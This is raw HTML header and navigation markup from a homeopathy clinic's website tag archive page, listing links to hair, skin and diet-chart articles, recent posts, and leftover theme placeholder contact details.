			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col3</h3><div class="menu-hair-menu3-container"><ul id="menu-hair-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25117" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25117"><a  href="https://www.homeocareclinic.in/platelet-rich-technology-prt-hair-regrowth/">Platelet Rich Technology (PRT)</a></li>
<li id="menu-item-25118" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25118"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25119" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25119"><a  href="https://www.homeocareclinic.in/scalp-micro-pigmentation/">Scalp Micro-Pigmentation</a></li>
<li id="menu-item-25120" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25120"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair Treatment</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17652" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17652"><a  href="https://www.homeocareclinic.in/homeopathic-skin-treatment/">Skin</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17727" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-10 rt-mega-menu-col rt-mega-menu-hover item-17727">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu1</h3><div class="menu-skin-menu1-container"><ul id="menu-skin-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25121" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25121"><a  href="https://www.homeocareclinic.in/skin-brightening/">Skin Brightening with Homeopathy: Natural, Safe &#038; Effective Care at Homeo Care Clinic</a></li>
<li id="menu-item-25122" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25122"><a  href="https://www.homeocareclinic.in/acne-causes-symptoms-meaning-homeopathic-treatment/">Acne/Pimples Scars</a></li>
<li id="menu-item-25123" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25123"><a  href="https://www.homeocareclinic.in/homeopathic-treatment-for-eczema/">Eczema</a></li>
<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25124"><a  href="https://www.homeocareclinic.in/atopic-dermatitis-causes-symptoms-treatment-homeopathic-medicines/">Atopic Dermatitis</a></li>
<li id="menu-item-25125" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25125"><a  href="https://www.homeocareclinic.in/psoriasis-on-scalp-causes-symptoms-homeopathic-treatment/">Psoriasis</a></li>
<li id="menu-item-25126" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25126"><a  href="https://www.homeocareclinic.in/urticaria-homeopathic-treatment/">Urticaria</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17728" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-13 rt-mega-menu-col rt-mega-menu-hover item-17728">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu2</h3><div class="menu-skin-menu2-container"><ul id="menu-skin-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25127"><a  href="https://www.homeocareclinic.in/best-homeopathic-treatment-for-tinea-corporis-ringworm/">Fungal Infections (Ringworm)</a></li>
<li id="menu-item-25128" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25128"><a  href="https://www.homeocareclinic.in/what-is-seborrheic-dermatitis/">Seborrheic Dermatitis</a></li>
<li id="menu-item-25129" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25129"><a  href="https://www.homeocareclinic.in/vitiligo-and-homeopathic-treatment/">Vitiligo</a></li>
<li id="menu-item-25130" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25130"><a  href="https://www.homeocareclinic.in/warts-and-homeopathic-remedies/">Warts Removal</a></li>
<li id="menu-item-25131" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25131"><a  href="https://www.homeocareclinic.in/skin-itching-causes-symptoms-and-homeopathic-treatment/">Skin Itching</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17729" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-14 rt-mega-menu-col rt-mega-menu-hover item-17729">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu3</h3><div class="menu-skin-menu3-container"><ul id="menu-skin-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25132" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25132"><a  href="https://www.homeocareclinic.in/melasma-causes-symptoms-homeopathic-treatment/">Melasma</a></li>
<li id="menu-item-25133" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25133"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia</a></li>
<li id="menu-item-25134" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25134"><a  href="https://www.homeocareclinic.in/skin-allergy-causes-symptoms-and-homeopathic-treatment/">Skin Allergy</a></li>
<li id="menu-item-25135" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25135"><a  href="https://www.homeocareclinic.in/anti-aging-homeopathic-treatment-pune/">Anti-Ageing Treatment</a></li>
<li id="menu-item-25136" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25136"><a  href="https://www.homeocareclinic.in/homeopathic-skin-tightening-pune/">Skin Tightening</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17653" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17653"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17706" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-1 rt-mega-menu-col rt-mega-menu-hover item-17706">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 1</h3><div class="menu-diet-charts-1-container"><ul id="menu-diet-charts-1" class="menu rt-mega-menu-transition-default"><li id="menu-item-17491" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17491"><a  href="https://www.homeocareclinic.in/diet-for-acne/">Diet Chart For Acne/Pimples on Skin</a></li>
<li id="menu-item-17488" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17488"><a  href="https://www.homeocareclinic.in/5-recommendations-for-patients/">DO’S AND DONT’S for Patients while taking Homeopathic Medicine</a></li>
<li id="menu-item-17489" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17489"><a  href="https://www.homeocareclinic.in/diet-chart-for-thyroid/">Diet Chart For Thyroid</a></li>
<li id="menu-item-17490" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17490"><a  href="https://www.homeocareclinic.in/diet-for-acidity/">Diet Chart For Acidity</a></li>
<li id="menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17621"><a  href="https://www.homeocareclinic.in/diet-chart-for-fungal-infection/">Diet Chart For Fungal Infection</a></li>
<li id="menu-item-17493" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17493"><a  href="https://www.homeocareclinic.in/diet-chart-for-vitiligo/">Diet Chart For Vitiligo</a></li>
<li id="menu-item-17494" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17494"><a  href="https://www.homeocareclinic.in/diet-plan-for-lichen-planus/">Diet Chart For Lichen Planus</a></li>
<li id="menu-item-17495" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17495"><a  href="https://www.homeocareclinic.in/diet-chart-for-pancreatitis/">Diet Chart for Pancreatitis</a></li>
<li id="menu-item-17496" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17496"><a  href="https://www.homeocareclinic.in/diet-chart-for-arthritis/">Diet Chart For Arthritis</a></li>
<li id="menu-item-21576" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21576"><a  href="https://www.homeocareclinic.in/diet-chart-for-monkeypox/">Diet Chart For Monkeypox (Mpox)</a></li>
<li id="menu-item-21998" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21998"><a  href="https://www.homeocareclinic.in/diet-chart-for-ostructive-sleep-apnea/">Diet Chart For Ostructive Sleep Apnea</a></li>
<li id="menu-item-23368" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23368"><a  href="https://www.homeocareclinic.in/warts-diet-chart/">Diet Chart For Warts</a></li>
<li id="menu-item-24295" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24295"><a  href="https://www.homeocareclinic.in/diet-for-varicocele/">Diet for Varicocele</a></li>
<li id="menu-item-24757" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24757"><a  href="https://www.homeocareclinic.in/diet-plan-for-liver-health/">Diet Plan for Liver Health</a></li>
<li id="menu-item-24855" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24855"><a  href="https://www.homeocareclinic.in/renal-failure-diet-chart/">Renal Failure Diet Chart</a></li>
<li id="menu-item-26216" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-26216"><a  href="https://www.homeocareclinic.in/diet-chart-for-chikungunya-arthritis/">Diet Chart for Chikungunya</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-28071"><a  href="https://www.homeocareclinic.in/diet-chart-for-astigmatism/">Diet Chart for Astigmatism</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17707" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-2 rt-mega-menu-col rt-mega-menu-hover item-17707">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 2</h3><div class="menu-diet-col-2-container"><ul id="menu-diet-col-2" class="menu rt-mega-menu-transition-default"><li id="menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17497"><a  href="https://www.homeocareclinic.in/diet-to-reduce-heat-in-the-body/">How Can i Reduce my Body Heat?</a></li>
<li id="menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17498"><a  href="https://www.homeocareclinic.in/diet-for-psoriasis/">Diet Chart For Psoriasis</a></li>
<li id="menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17499"><a  href="https://www.homeocareclinic.in/diet-for-pcod/">PCOD Diet Chart</a></li>
<li id="menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17500"><a  href="https://www.homeocareclinic.in/diet-for-hemorrhoids/">Diet for Haemorrhoids / Piles</a></li>
<li id="menu-item-17501" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17501"><a  href="https://www.homeocareclinic.in/diet-for-kidney-stone/">Diet Chart For Kidney Stone</a></li>
<li id="menu-item-17502" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17502"><a  href="https://www.homeocareclinic.in/diet-chart-for-blood-pressure-bp/">Diet Chart For Blood Pressure (BP)</a></li>
<li id="menu-item-17503" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17503"><a  href="https://www.homeocareclinic.in/diet-chart-for-allergic-bronchitis/">Diet Chart For Allergic Bronchitis</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17504"><a  href="https://www.homeocareclinic.in/diet-for-gallbladder-polyps/">Diet Chart For Gallbladder Polyps</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17505"><a  href="https://www.homeocareclinic.in/diet-for-vitamin-d-deficiency/">Diet Chart For Vitamin D deficiency</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17506"><a  href="https://www.homeocareclinic.in/diet-plan-for-hepatitis-b/">Diet Chart For Hepatitis B</a></li>
<li id="menu-item-21591" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21591"><a  href="https://www.homeocareclinic.in/diet-chart-for-aplastic-anemia/">Diet Chart For Aplastic Anemia</a></li>
<li id="menu-item-21654" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21654"><a  href="https://www.homeocareclinic.in/diet-for-celiac-disease-and-gluten-free-diet-to-reduce-celiac/">Diet Chart For Celiac Disease &#038; Gluten Free Diet to Reduce Celiac</a></li>
<li id="menu-item-23639" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23639"><a  href="https://www.homeocareclinic.in/diet-chart-ringworm/">Diet Chart for Ringworm</a></li>
<li id="menu-item-24571" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24571"><a  href="https://www.homeocareclinic.in/diet-chart-for-atopic-dermatitis/">Diet Chart for Atopic Dermatitis</a></li>
<li id="menu-item-24758" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24758"><a  href="https://www.homeocareclinic.in/low-protein-diet-nutrient-rich-foods-for-health/">Low-Protein Diet: Nutrient-Rich Foods for Health</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17708" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-3 rt-mega-menu-col rt-mega-menu-hover item-17708">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 3</h3><div class="menu-diet-col-3-container"><ul id="menu-diet-col-3" class="menu rt-mega-menu-transition-default"><li id="menu-item-17507" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17507"><a  href="https://www.homeocareclinic.in/diet-for-good-healthy-hair/">Diet Chart For Hair Fall Control</a></li>
<li id="menu-item-17508" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17508"><a  href="https://www.homeocareclinic.in/gall-bladder-calculi/">Diet Chart For Gallbladder Calculi</a></li>
<li id="menu-item-17513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17513"><a  href="https://www.homeocareclinic.in/diet-for-diabetes/">Diabetic Diet Chart</a></li>
<li id="menu-item-17514" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17514"><a  href="https://www.homeocareclinic.in/best-diet-chart-for-mouth-ulcer/">Diet Chart For Mouth Ulcer</a></li>
<li id="menu-item-17644" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17644"><a  href="https://www.homeocareclinic.in/diet-chart-for-vertigo/">Vertigo Diet Chart: Foods to Include and Avoid for Managing Vertigo</a></li>
<li id="menu-item-17516" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17516"><a  href="https://www.homeocareclinic.in/diet-chart-for-migraine/">Diet Chart For Migraine</a></li>
<li id="menu-item-17647" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17647"><a  href="https://www.homeocareclinic.in/diet-plan-to-combat-recurrent-utis/">Diet Chart For Combat recurrent UTIs</a></li>
<li id="menu-item-17517" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17517"><a  href="https://www.homeocareclinic.in/points-to-keep-in-mind-during-homeopathic-treatment/">होमियोपैथिक ईलाज के दौरान कृपया निम्नलिखित विषयों पर ध्यान दें।</a></li>
<li id="menu-item-21590" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21590"><a  href="https://www.homeocareclinic.in/diet-chart-for-ulcerative-colitis/">Diet Chart For Ulcerative Colitis</a></li>
<li id="menu-item-21660" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21660"><a  href="https://www.homeocareclinic.in/diet-tips-to-control-asthama-attacks/">Diet Chart To Control Asthma Attacks</a></li>
<li id="menu-item-23353" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23353"><a  href="https://www.homeocareclinic.in/diet-for-pigmentation/">Diet Chart For Pigmentation</a></li>
<li id="menu-item-23640" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23640"><a  href="https://www.homeocareclinic.in/diet-chart-for-increase-height/">Diet Chart for Increase Height</a></li>
<li id="menu-item-24572" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24572"><a  href="https://www.homeocareclinic.in/diet-chart-to-reduce-numbness-in-hands-and-legs/">Diet Chart to reduce Numbness in Hands and legs</a></li>
<li id="menu-item-24854" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24854"><a  href="https://www.homeocareclinic.in/diet-chart-for-cholesterol/">Diet chart for Cholesterol</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17641" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17641"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-disease-lists/">Treatment</a></li>
<li id="menu-item-24221" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24221"><a  href="https://www.homeocareclinic.in/testimonial/">Testimonial</a></li>
<li id="menu-item-17703" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-flyout rt-mega-menu-hover item-17703"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a>
<ul class="">
	<li id="menu-item-17540" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17540"><a  href="https://www.homeocareclinic.in/category/homeopathy-blog/">Homeopathy Blog</a></li>
	<li id="menu-item-17545" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17545"><a  href="https://www.homeocareclinic.in/category/homeopathy-skin/">Homeopathy Skin</a></li>
	<li id="menu-item-17543" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17543"><a  href="https://www.homeocareclinic.in/category/homeopathy-hair/">Homeopathy Hair</a></li>
	<li id="menu-item-17544" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17544"><a  href="https://www.homeocareclinic.in/category/homeopathy-in-marathi/">Homeopathy in Marathi</a></li>
	<li id="menu-item-17542" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17542"><a  href="https://www.homeocareclinic.in/category/homeoapthy-in-hindi/">Homeopathy in Hindi</a></li>
	<li id="menu-item-17541" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17541"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
	<li id="menu-item-35232" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-35232"><a  href="https://www.homeocareclinic.in/category/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-17525" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-flyout rt-mega-menu-hover item-17525"><a  href="https://www.homeocareclinic.in/contact-us/">Contact Us</a>
<ul class="">
	<li id="menu-item-17527" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-17527"><a  href="https://www.homeocareclinic.in/feedback/">Feedback</a></li>
	<li id="menu-item-32723" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-32723"><a  href="https://www.homeocareclinic.in/online-consultation/">Online Consultation</a></li>
</ul>
</li>
</ul></div>				</nav>
				<!-- nav -->
								<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
													<li class="header-cart-bar">
								<a class="header-cart-bar-icon" href="https://www.homeocareclinic.in">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-count">0</span>
								</a>
							</li>
																											<li class="floating-searchbar">
									<i class="fa fa-search"></i>
									<i class="fa fa-times"></i>
									<!-- floating-search-bar -->
									<div class="floating-search-bar">
										<form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
										<div class="form-row">
											<input type="search" placeholder="Search..." value="" name="s" required>
											<button type="submit"><i class="fa fa-search"></i></button>
										</div>
										</form>
									</div>
									<!-- floating-search-bar -->
								</li>
																								</ul>
				</div>
				<!-- header_main_action -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


	    
		<!-- hamburger-menu-holder -->
		<div data-rocket-location-hash="df004776f4a4a80129bdbc9c82ea4bb6" class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div data-rocket-location-hash="c90463eef2108625de971a6434354d60" class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-2" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_media_image"><img width="300" height="83" data-src="https://www.homeocareclinic.in/wp-content/uploads/2021/01/Top-Logo-300x83-1.png" class="image wp-image-8402  attachment-full size-full lazyload" alt="apexcunic" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/83;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="text-4" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p>Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum eleifend option congue nihil imperdiet doming.</p>
</div>
		</div><div id="radiantthemes_recent_posts_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Latest News</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/cinchona-officinalis-homeopathic-medicine-uses-benefits-indications/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Cinchona Officinalis Homeopathic Medicine" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/cinchona-officinalis-homeopathic-medicine-uses-benefits-indications/"><p class="title">Cinchona Officinalis Homeopathic Medicine &#8211; Uses, Benefits &#038; Indications</p></a>
					<p class="date">13 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/impetigo-understanding-the-infection-its-causes-symptoms-and-treatment-options/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Impetigo: Causes, Symptoms &amp; Treatment" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/impetigo-understanding-the-infection-its-causes-symptoms-and-treatment-options/"><p class="title">Impetigo: Understanding the Infection, Its Causes, Symptoms, and Treatment Options</p></a>
					<p class="date">6 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/success-story-speech-hyperactivity-improved-in-just-3-4-months-seen-visible-difference-happily-continuing-with-homeo-care-clinic/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Success Story: Speech &amp; Hyperactivity improved in just 3-4 months" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/success-story-speech-hyperactivity-improved-in-just-3-4-months-seen-visible-difference-happily-continuing-with-homeo-care-clinic/"><p class="title">Success Story :  Speech &#038; Hyperactivity improved in just 3-4 months seen visible difference. Happily continuing with Homeo Care Clinic</p></a>
					<p class="date">6 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/seborrheic-eczema-in-infants-a-gentle-guide-for-parents/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Seborrheic Eczema in Infants" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/seborrheic-eczema-in-infants-a-gentle-guide-for-parents/"><p class="title">Seborrheic Eczema in Infants: A Gentle Guide for Parents</p></a>
					<p class="date">6 January, 2026</p>
				</li>
											</ul>
		</div>
		</div><div id="radiantthemes_contact_box_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_contact_box_widget"><h5 class="widget-title">Contact Us</h5><ul class="contact">
                    <li class="address">
                    	123 6th St. Melbourne, FL 32904
                    </li>
                    <li class="phone">
                    	Phone: (888) 123-4567
                    </li>
                    <li class="email">
                    	Email: info@example.com
                    </li>
                    </ul></div><div id="radiantthemes_social_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_social_widget">							<h2 class="widget-title">Follow Us On</h2>
				<ul class="social">
							<li class="google-plus"><a href="https://plus.google.com" rel="publisher" target=&quot;_blank&quot;><i class="fa fa-google-plus"></i></a></li>
										<li class="facebook"><a href="https://facebook.com" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
										<li class="twitter"><a href="https://twitter.com" target=&quot;_blank&quot;><i class="fa fa-twitter"></i></a></li>
										<li class="vimeo"><a href="https://vimeo.com" target=&quot;_blank&quot;><i class="fa fa-vimeo"></i></a></li>
																																												</ul>

		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div data-rocket-location-hash="50b27e6f4c4900fffb48a6e575dd4578" class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div data-rocket-location-hash="c2ca65694f9ecbc59e282a373cbaae84" class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																	<p class="title">
										Tag Archives: PRP Therapy									</p>
																								</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									<!-- wraper_inner_banner_breadcrumb -->
